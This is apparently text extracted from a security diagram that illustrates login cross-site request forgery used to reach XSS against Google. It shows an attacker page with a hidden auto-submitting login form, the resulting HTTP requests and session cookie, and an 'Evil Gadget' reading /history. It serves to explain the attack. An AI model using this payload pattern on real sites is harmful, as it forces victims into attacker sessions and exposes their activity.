 Using Login CSRF for XSS
Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
<script>
location.href = “http://www.google.com/ig”;
</script>
GET /ig
Cookie: SessionID=ZA1Fa34
Evil Gadget
GET /history HTTP/1.1
HTTP/1.1 200 OK